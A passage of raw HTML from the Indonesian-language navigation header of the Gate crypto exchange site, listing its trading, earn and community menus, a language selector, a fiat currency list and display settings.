                            Futures<div class="header-hot-tag-flag header-new-tag-flag">Poin</div>
                                                                                  </span>
                        </span>
                      </a>
                    </div>
                  </li>
                                <!-- 期权 -->
                                  <li class="header_menu__options">
                    <div class="second-li">
                      <a href="/id/options/BTC_USDT"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"options"}'
                      >
                      <span class="second-li-content">
                        <span class="second-li-title">Opsi                          <div class="header-hot-tag-flag">HOT</div>
                        </span>
                      </span>
                    </a>
                    </div>
                  </li>
                                <!-- 统一账户 -->
                                  <li>
                    <div class="second-li">
                    <a href="/id/unified-trading-account"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"unified_account"}'
                    >
                      <span class="second-li-content">
                        <span class="second-li-title">
                          Akun Terpadu                          <!-- <div class="header-hot-tag-flag">New</div> -->
                        </span>
                      </span>
                    </a>
                    </div>
                  </li>
                                <!-- 合约入门 -->
                                  <li>
                    <div class="second-li">
                      <a
                        href="/id/futures/trading-guide-for-beginners"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"newbie_guide"}'
                      >
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Futures Kickoff</span>
                        </span>
                      </a>
                    </div>
                  </li>
                                <!-- 合约活动 -->
                                  <li>
                    <div class="second-li">
                      <a href="/id/competition/center/trading?ch=trading_event1&source=contract" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"futures_events"}'>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Acara Futures                            <div class="header-hot-tag-flag">HOT</div>
                          </span>
                        </span>
                      </a>
                    </div>
                  </li>
                                <!-- 模拟交易 -->
                                  <li class="testnet-futures-tradelink">
                    <div class="second-li">
                      <a href="https://testnet.gate.io/futures/USDT/BTC_USDT" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"demo_trading"}'>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Perdagangan Demo                          </span>
                        </span>
                      </a>
                    </div>
                  </li>
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- 赚币 -->
          <li class="finance-lead second-nav-more">
        <div>
        <a
          href="javascript:void(0)"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "earn"}'
        >
        <!-- <svg class="iconpark-icon "><use href="#24px-licaibao"></use></svg> -->
        Earn</a>
        <svg class="icon menu-collapsible-arraw">
          <use xlink:href="#CEXchevrondown" />
        </svg>
        </div>
        <nav class="second-nav">
          <div class="nav-box flex phone-finance-select-box" id="finance-select-box">
            <!-- 理财 -->
                          <div id="hodlArea" class="nav-area-box">
                <ul class="second-ul flex new-nav-ul">
                  <!-- CandyDrop -->
                                      <li>
                      <a href="/id/candy-drop"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"candy_drop"}'
                      >
                        <span>
                          <span class="second-li-title">
                            CandyDrop
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- launchpool -->
                                      <li>
                      <a href="/id/launchpool"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"inscription_startupMining"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"inscription_startupMining"}'
                        >
                          <span class="second-li-title">
                            Launchpool                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- HODLer Airdrop -->
                                      <li>
                      <a href="/id/hodler-airdrop"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"hodler_airdrop"}'
                      >
                        <span>
                          <span class="second-li-title">
                            Airdrop HODLer                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- Launchpad -->
                                      <li>
                      <a href="/id/launchpad"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"launchpad"}'
                      >
                        <span>
                          <span class="second-li-title">
                            Launchpad                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- alpha 积分 -->
                                      <li>
                      <a href="/id/alpha-point/airdrop?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"alpha_points"}'>
                        <span>
                          <span class="second-li-title">
                          Poin Alpha<div class="header-hot-tag-flag header-new-tag-flag">New</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 合约积分 -->
                                      <li>
                      <a href="/id/futures/points?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"feature_points"}'>
                        <span>
                          <span class="second-li-title">
                            Poin Futures<div class="header-hot-tag-flag header-new-tag-flag">New</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                        <!-- 理财产品 -->
                          <div id="borrowArea" class="nav-area-box">
                <ul class="second-ul flex new-nav-ul">
                  <!-- 余币宝 -->
                                      <li>
                      <a href="/id/simple-earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lend_earn"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"hodl_earn"}'
                        >
                          <span class="second-li-title">
                            Simple Earn                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 定投理财 -->
                                      <li>
                      <a href="/id/auto-investment?source=earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"auto_investment"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"auto_investment"}'
                        >
                          <span class="second-li-title">Investasi Otomatis</span>
                        </span>
                      </a>
                    </li>
                                    <!-- 双币宝 -->
                                      <li>
                      <a href="/id/dual-currency-investment"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"dual_currency_product"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"dual_currency_product"}'
                        >
                          <span class="second-li-title">Investasi Ganda</span>
                        </span>
                      </a>
                    </li>
                                    <!-- 持币生息 -->
                                      <li>
                      <a href="/id/soft-staking" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"soft-staking"}'>
                        <span data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"soft-staking"}'>
                          <span class="second-li-title">
                            Soft Staking                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 抵押借币 -->
                                      <li>
                      <a href="/id/cryptoloan"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"crypto_loan"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"crypto_loan"}'
                        >
                          <span class="second-li-title">
                            Pinjaman Kripto                            <div class="header-hot-tag-flag">0 Fees</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 借贷中心 -->
                                      <li>
                      <a href="/id/crypto-lending-center" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lending_center"}'>
                        <span data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"lending_center"}'>
                          <span class="second-li-title">
                            Pusat Peminjaman                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- VIP专享 -->
                                      <li>
                      <a href="/id/vip-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'>
                        <span><span class="second-li-title">Pusat Kekayaan VIP</span></span>
                      </a>
                    </li>
                                    <!-- 私人财富管理 -->
                                      <li>
                      <a href="/id/private-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"private_wealth"}'>
                        <span><span class="second-li-title">Manajemen Kekayaan Pribadi<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/></span></span>
                      </a>
                    </li>
                                    <!-- 量化基金 -->
                                      <li>
                      <a href="/id/institution/quant-fund"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"quant_fund"}'
                      >
                        <span>
                          <span class="second-li-title">Dana Quant<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 链上赚币 -->
                                      <li>
                      <a href="/id/staking" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'
                        >
                          <span class="second-li-title">Staking</span>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                    <!-- BTC 挖矿 -->
                                      <li>
                      <a href="/id/staking/BTC" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"BTCwakuang"}'>
                        <span>
                          <span class="second-li-title">
                            BTC Staking                            <div class="header-hot-tag-flag">HOT</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- ETH2.0 挖矿 -->
                  <!--                     <li>
                      <a href="/id/staking/ETH"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"eth2"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"eth2"}'
                        >
                          <span class="second-li-title">ETH Staking<div class="header-hot-tag-flag">HOT</div></span>
                        </span>
                      </a>
                    </li>
                   -->
                  <!-- GUSD -->
                                      <li>
                      <a href="/id/staking/GUSD" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"GTwakuang"}'>
                        <span data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"GTwakuang"}'>
                          <span class="second-li-title">
                            GSUD Minting                          </span>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
    </li>
        <!-- 币圈 -->
          <li class="second-nav-left posts-lead second-menu-heavy">
        <div>
          <a href="/id/post"
            onclick="return false;"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "news"}'
          >
          <!-- <svg class="iconpark-icon "><use href="#24px-dongtai"></use></svg> -->
            Komunitas</a>
          <svg class="icon menu-collapsible-arraw">
            <use xlink:href="#CEXchevrondown" />
          </svg>
        </div>
        <nav class="second-nav coinCircle">
          <div class="nav-box flex">
            <div class="liveArea">
              <ul class="second-ul flex buy-crypto-nav" style="margin-bottom: -2px">
                <!-- 动态 -->
                                  <li>
                    <a href="/id/post" target="_blank"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"posts"}'
                    >
                      <span>Kotak<div class="header-hot-tag-flag header-new-tag-flag">Gate Fun</div></span>
                    </a>
                  </li>
                                <!-- 直播 -->
                                  <li>
                    <a href="/id/live" target="_blank"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"live_stream"}'
                    >
                      <span>Live                        <img src="https://gimg2.staticimgs.com/header/1745052253710790715-moment-header-live.gif" style="width: 16px; height: 16px;margin-left: 4px;">
                      </span>
                    </a>
                  </li>
                                <!-- 热聊 -->
                <!--  -->
                <!-- 快讯 -->
                                  <li>
                    <a href="/id/news" target="_blank"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"news"}'
                    >
                      <span>Berita</span>
                    </a>
                  </li>
                                <!-- 年度账单 -->
                 <!-- annual_report -->
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- Web 3 -->
          <li class="second-nav-left second-menu-heavy">
        <div>
          <a href="https://web3.gate.com"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "web3"}'
          >
            <!-- <svg class="iconpark-icon "><use href="#24px-Web3"></use></svg> -->
            Web3
          </a>
        </div>
      </li>
        <!-- 福利中心 -->
          <li class="second-nav-left second-menu-heavy">
        <div>
          <a href="/id/rewards_hub"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "rewards_hub"}'
          >
            <!-- <svg class="iconpark-icon "><use href="#24px-fulizhongxin"></use></svg> -->
            Pusat Hadiah          </a>
        </div>
      </li>
        <!-- more -->
          <li class="second-nav-more header-menu-more second-menu-heavy products-icon">
        <div>
        <a href="javascript:void(0);"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "navigation"}'
        >
        <!-- <svg class="iconpark-icon "><use href="#24px-chanpin"></use></svg> -->
        Lainnya</a>
        <svg class="icon menu-collapsible-arraw">
          <use xlink:href="#CEXchevrondown" />
        </svg>
        </div>
        <nav class="second-nav other-nav phone-product-select-box">
          <div class="nav-box flex">
                          <div id="sitesMenu_Promotions">
                <!-- 推广 -->
                <!-- <p class="second-ul-title">Promosi</p> -->
                <ul class="second-ul flex buy-crypto-nav">
                  <!-- 活动中心 -->
                                      <li>
                      <a href="/id/rewards_hub/events"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"activity_center"}'>
                        <span class="second-li-title">Pusat Aktivitas</span>
                      </a>
                    </li>
                                    <!-- 邀请好友 -->
                                      <li>
                      <a href="/id/referral"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"referral_program"}'
                      >
                        <span class="second-li-title">
                          Referral                          <div class="header-hot-tag-flag">20 USDT</div>
                        </span>
                      </a>
                    </li>
                                    <!-- 最新公告 -->
                                      <li>
                      <a href="/id/articlelist/ann"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"announcements"}'
                      >
                        <span class="second-li-title">Pengumuman</span>
                      </a>
                    </li>
                                    <!-- 博客 -->
                                      <li>
                      <a href="/id/blog"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"gate_blog"}'
                      >
                        <span class="second-li-title">Blog Gate</span>
                      </a>
                    </li>
                                    <!-- VIP 服务 -->
                                      <li>
                      <a href="/id/vip" target="_blank" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"VIPServices"}'>
                        <span>Layanan VIP</span>
                      </a>
                    </li>
                                    <!-- 储备金 -->
                                       <li>
                      <a href="/id/proof-of-reserves"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"proof_reserves"}'
                      >
                        <span span class="second-li-title">Proof of Reserves</span>
                      </a>
                    </li>
                                    <!-- 代理计划 -->
                                      <li>
                      <a href="/id/referral/affiliate"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"affiliate_program"}'
                      >
                      <span class="second-li-title">Afiliasi</span>
                      </a>
                    </li>
                                    <!-- 资管 -->
                                      <li>
                      <a href="/id/asset-management/institution/asset-landing"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"asset_management"}'
                      >
                        <span class="second-li-title">Manajemen Aset<div class="header-hot-tag-flag header-new-tag-flag">New</div></span>
                      </a>
                    </li>
                                    <!-- 机构服务  -->
                                      <li>
                      <a href="/id/institution"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"institutional_&_vip"}' 
                      >
                        <span span class="second-li-title">Institusi<div class="header-hot-tag-flag header-new-tag-flag">New</div></span>
                      </a>
                    </li>
                                    <!-- OTC银行转账  -->
                                      <li>
                      <a href="/id/otc"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"gate_otc"}' 
                      >
                        <span span class="second-li-title">Transfer Bank OTC</span>
                      </a>
                    </li>
                                    <!-- 经纪商计划 -->
                                      <li>
                      <a href="/id/broker"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"broker"}'
                      >
                        <span class="second-li-title">Program Broker</span>
                      </a>
                    </li>
                  
                  <!-- gate 保险箱 -->
                                      <li>
                      <a href="/id/gate-vault"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"vault"}'
                      >
                        <span class="second-li-title">Gate Vault</span>
                      </a>
                    </li>
                                  </ul>
              </div>
                        <!-- 新手指南 -->
                          <div id="sitesMenu_Learn">
                <!-- <p class="second-ul-title">Panduan Pemula</p> -->
                <ul class="second-ul flex buy-crypto-nav">
                  <!-- 帮助中心 -->
                                      <li>
                      <a  href="/id/help"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"help_center"}'
                      >
                      <span class="second-li-title">Bantuan</span>
                      </a>
                    </li>
                                    <!-- 合作伙伴 -->
                                      <li>
                      <a href="/id/brand-partnerships" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"partners"}'>
                        <span class="second-li-title">Mitra</span>
                      </a>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
      </li>
      </ul>
</nav>

      </div>
      <div class="nav-container-setup">
                <!-- 语言设置 -->
                  
            <div class="setup-item" data-type="lang">
              <div class="setup-item-title">
                  <div class="icon-title">
                      <!-- <svg class="iconpark-icon" ><use href="#icon-24px-yuyanv31"></use></svg> -->
                      <p>Bahasa</p>
                  </div>
                  <svg class="icon menu-collapsible-arraw">
                    <use xlink:href="#CEXchevrondown" />
                  </svg>
                  <!--                       <svg class="icon menu-collapsible-arraw">
                        <use xlink:href="#CEXchevrondown" />
                      </svg>
                    
                   -->
              </div>
              <ul class="setup-item-list lang-list">
                                                        <li
                        class=""
                        data-lt="cn"
                        >
                        <a href="https://www.gate.com/zh/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="zh" onclick="return false;">简体中文</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="en"
                        >
                        <a href="https://www.gate.com/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="en" onclick="return false;">English</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="vn"
                        >
                        <a href="https://www.gate.com/vi/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="vi" onclick="return false;">Tiếng Việt</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="tw"
                        >
                        <a href="https://www.gate.com/zh-tw/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="zh-tw" onclick="return false;">繁體中文</a>
                      </li>
                    
                                                                        
                      <li
                        class=""
                        data-lt="es"
                        >
                                                                                                          <span class="exchange-lang-tips-content">
                              This page is not intended for residents and citizens of Spain, Cuba, Bolivia, Venezuela and other Spanish-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/id/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/id/user-agreement')">Gate's User Agreement.</a>
                            </span>
                                                    <div class="exchange-lang-tips-triangle"></div>
                          <a href="https://www.gate.com/es/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="es" onclick="return false;">Español</a>
                        </li>
                    
                                                                            <li
                        class=""
                        data-lt="ru"
                        >
                        <a href="https://www.gate.com/ru/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="ru" onclick="return false;">Русский</a>
                      </li>
                    
                                                                        
                      <li
                        class=""
                        data-lt="fr"
                        >
                                                                                <span class="exchange-lang-tips-content">
                              This page is not intended for residents and citizens of France, Canada and other French-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/id/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/id/user-agreement')">Gate's User Agreement.</a>
                            </span>
                                                                              <div class="exchange-lang-tips-triangle"></div>
                          <a href="https://www.gate.com/fr/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="fr" onclick="return false;">Français (Afrique)</a>
                        </li>
                    
                                                                            <li
                        class=""
                        data-lt="pt"
                        >
                        <a href="https://www.gate.com/pt/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="pt" onclick="return false;">Português (Portugal)</a>
                      </li>
                    
                                                                          <li
                        class="active"
                        data-lt="id"
                        >
                        <a href="https://www.gate.com/id/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="id" onclick="return false;">Bahasa Indonesia</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="ja"
                        >
                        <a href="https://www.gate.com/ja/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="ja" onclick="return false;">日本語</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="ar"
                        >
                        <a href="https://www.gate.com/ar/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="ar" onclick="return false;">بالعربية</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="uk"
                        >
                        <a href="https://www.gate.com/uk/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="uk" onclick="return false;">Українська</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="br"
                        >
                        <a href="https://www.gate.com/pt-br/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="pt-br" onclick="return false;">Português (Brasil)</a>
                      </li>
                    
                                                </ul>
            </div>
            <!-- 网站切换 -->
            <div class="setup-item" data-type="site" style="display: none;" id="header-operation-site-item">
              <div class="setup-item-title">
                  <div class="icon-title">
                      <p>Wilayah</p>
                  </div>
                  <svg class="icon menu-collapsible-arraw">
                    <use xlink:href="#CEXchevrondown" />
                  </svg>
              </div>
              <ul id="headerOperationWebsiteList" class="setup-item-list lang-list site-list">
                <!-- 网站列表将通过 JavaScript 动态渲染 -->
              </ul>
            </div>
                          <!-- 汇率 -->
              <div class="setup-item" data-type="fiat">
                <div class="setup-item-title">
                    <div class="icon-title">
                        <!-- <svg class="iconpark-icon"><use href="#icon-24px-huishuaiv31"></use></svg> -->
                        <p>Peralihan Nilai Tukar</p>
                    </div>
                    <svg class="icon menu-collapsible-arraw">
                      <use xlink:href="#CEXchevrondown" />
                    </svg>
                    <!--                         <svg class="icon menu-collapsible-arraw">
                          <use xlink:href="#icon-16px-jiantou-xia" />
                        </svg>
                      
                     -->
                </div>
                <div class="setup-item-list phone-fiat-container">
                  <!-- 货币汇率 -->
                                      <div class="opr-list-row phone-slide-switch global-setting-title currency_rate_value">
                    <div class="langset-curreny-rate-label">
                      <span class="exchange-rate-label switch-text">Jangan Beralih ke Fiat</span>    
                      <span class="exchange-rate-tips-content">Jangan tampilkan harga fiat</span>
                      <svg class="exchange-rate-tips-triangle" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity="0.95" fill-rule="evenodd" clip-rule="evenodd" d="M5.2 6.93333C5.6 7.46667 6.4 7.46667 6.8 6.93333L12 0H0L5.2 6.93333Z" fill="#04091A" fill-opacity="0.9"/></svg>
                    </div>
                    <div class="phone-slide-switch currency_rate_switch">
                      <input type="checkbox" class="hide-show-mark switch-val" />
                      <label class="vr-btn switch" style="margin-left: 8px;"></label>
                    </div>
                    </div>
                                    <div class="opr-list-row currency_rate_value">
                      <label class="phone-slide-switch global-setting-title float_rate_switch">
                        <input class="switch-val" type="checkbox" value="1" id="float_rate_value">
                        <span class="switch-text">Nilai Tukar Real-Time</span>
                        <label class="switch vr-btn" style="margin-left: 8px;"></label>
                      </label>
                  </div>
                  <ul id="phoneFiatRateList">
                                            <li class="" data-curr="CNY">CNY - ¥</li>
                                            <li class="active" data-curr="USD">USD - $</li>
                                            <li class="" data-curr="VND">VND - ₫</li>
                                            <li class="" data-curr="EUR">EUR - €</li>
                                            <li class="" data-curr="GBP">GBP - £</li>
                                            <li class="" data-curr="HKD">HKD - $</li>
                                            <li class="" data-curr="JPY">JPY - ¥</li>
                                            <li class="" data-curr="RUB">RUB - ₽</li>
                                            <li class="" data-curr="TRY">TRY - ₺</li>
                                            <li class="" data-curr="INR">INR - ₹</li>
                                            <li class="" data-curr="NGN">NGN - ₦</li>
                                            <li class="" data-curr="UAH">UAH - ₴</li>
                                            <li class="" data-curr="BRL">BRL - R$</li>
                                            <li class="" data-curr="MYR">MYR - RM</li>
                                            <li class="" data-curr="PGK">PGK - K</li>
                                            <li class="" data-curr="PKR">PKR - Rs</li>
                                            <li class="" data-curr="BDT">BDT - ৳</li>
                                            <li class="" data-curr="PHP">PHP - ₱</li>
                                            <li class="" data-curr="CAD">CAD - $</li>
                                            <li class="" data-curr="IDR">IDR - Rp</li>
                                            <li class="" data-curr="ZAR">ZAR - R</li>
                                            <li class="" data-curr="PLN">PLN - zł</li>
                                            <li class="" data-curr="SAR">SAR -  ﷼‎</li>
                                            <li class="" data-curr="ARS">ARS - $</li>
                                            <li class="" data-curr="AED">AED - د.إ</li>
                                            <li class="" data-curr="KZT">KZT - ₸</li>
                                            <li class="" data-curr="EGP">EGP - E£</li>
                                            <li class="" data-curr="UZS">UZS - so`m</li>
                                            <li class="" data-curr="TWD">TWD - ＄</li>
                                            <li class="" data-curr="GHS">GHS - GH₵</li>
                                            <li class="" data-curr="VES">VES - Bs</li>
                                            <li class="" data-curr="MXN">MXN - ＄</li>
                                            <li class="" data-curr="COP">COP - ＄</li>
                                            <li class="" data-curr="XAF">XAF - Fr</li>
                                            <li class="" data-curr="XOF">XOF - FCFA</li>
                                            <li class="" data-curr="BYN">BYN - Br</li>
                                            <li class="" data-curr="KES">KES - Ksh</li>
                                            <li class="" data-curr="MAD">MAD - د.م</li>
                                            <li class="" data-curr="AUD">AUD - $</li>
                                            <li class="" data-curr="TZS">TZS - TSh</li>
                                            <li class="" data-curr="SEK">SEK - kr</li>
                                            <li class="" data-curr="AZN">AZN - ₼</li>
                                            <li class="" data-curr="CLP">CLP - $</li>
                                            <li class="" data-curr="HUF">HUF - Ft</li>
                                            <li class="" data-curr="RON">RON - lei</li>
                                            <li class="" data-curr="AMD">AMD - ֏</li>
                                            <li class="" data-curr="DZD">DZD - د.ج</li>
                                            <li class="" data-curr="NPR">NPR - रू</li>
                                            <li class="" data-curr="JOD">JOD - د.ا.</li>
                                            <li class="" data-curr="MRU">MRU - UM</li>
                                            <li class="" data-curr="IQD">IQD - ع.د</li>
                                            <li class="" data-curr="KWD">KWD - د.ك</li>
                                            <li class="" data-curr="QAR">QAR - ر.ق</li>
                                            <li class="" data-curr="TND">TND - د.ت</li>
                                            <li class="" data-curr="GEL">GEL - ₾,</li>
                                            <li class="" data-curr="KGS">KGS - с</li>
                                            <li class="" data-curr="MDL">MDL - L</li>
                                            <li class="" data-curr="TJS">TJS - SM</li>
                                            <li class="" data-curr="LBP">LBP - ل.ل</li>
                                            <li class="" data-curr="LKR">LKR - Rs</li>
                                            <li class="" data-curr="LYD">LYD - ل.د</li>
                                            <li class="" data-curr="YER">YER - ﷼</li>
                                            <li class="" data-curr="ETB">ETB - Br</li>
                                            <li class="" data-curr="SYP">SYP - £</li>
                                            <li class="" data-curr="UGX">UGX - Sh</li>
                                            <li class="" data-curr="ZMW">ZMW - ZK</li>
                                      </ul>
                </div>
              </div>
                      
                            <!-- 暗黑 -->
          <div class="setup-item theme_container">
            <div class="setup-item-title">
              <div class="icon-title">
                  <!-- <svg class="iconpark-icon"><use href="#icon-24px-anheimoshiv31"></use></svg> -->
                  <p>Tema</p>
              </div>
            </div>
            <div class="phone_theme_container">
              <label id="phone_theme_switch">
                <label class="switch"></label>
              </label>
            </div>
          </div>
                                      <!-- 涨跌幅起始时间 -->
            <div class="setup-item" data-type="reftime">
              <div class="setup-item-title">
                  <div class="icon-title">
                      <!-- <svg class="iconpark-icon"><use href="#icon-24px-shijianv31"></use></svg> -->
                      <p>Ubah & Waktu Mulai-Akhir Grafik</p>
                  </div>
                                      <svg class="icon menu-collapsible-arraw">
                      <use xlink:href="#CEXchevrondown" />
                    </svg>
                                    <!--                       <svg class="icon menu-collapsible-arraw">
                        <use xlink:href="#icon-16px-jiantou-xia" />
                      </svg>
                    
                   -->
              </div>
              <div class="setup-item-list phone_reftime_container">
                  <div>
                      <input class="styled-checkbox" id='phone_reftime-24h' type="checkbox" value="24h">
                      <label>24JAM</label>
                  </div>
                  <div>
                      <input class="styled-checkbox" id='phone_reftime-utc0' type="checkbox" value="utc0">
                      <label>UTC 00:00</label>
                  </div>
                  <div>
                      <input class="styled-checkbox" id='phone_reftime-utc8' type="checkbox" value="utc8">
                      <label>UTC+8 00:00</label>
                  </div>
              </div>
            </div>
            <!-- 红涨绿跌颜色 -->
            <div class="setup-item phone_rise_color_setting_container" data-type="riseColor">
              <div class="setup-item-title">
                <div class="icon-title">
                  <!-- <svg class="iconpark-icon">
                    <use href="#icon-24px-zhangdieyansev31"></use>
                  </svg> -->
                  <p>Warna Naik/Turun</p>
                </div>
                                  <svg class="icon menu-collapsible-arraw">
                    <use xlink:href="#CEXchevrondown" />
                  </svg>
                                <!--                     <svg class="icon menu-collapsible-arraw">
                      <use xlink:href="#icon-16px-jiantou-xia" />
                    </svg>
                  
                 -->
              </div>
              <div class="setup-item-list">
                <div class="rise-fall-box global-setting-item">
                  <div class="rise-color-setting-list">
                    <div class="market_rise_color_item " data-rise-color="red">
                      <label class="control-radio control-radio--radio">
                        <span class='global-setting-cell-text bold-font'
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'
                          >Merah untuk naik dan hijau untuk turun                        </span>
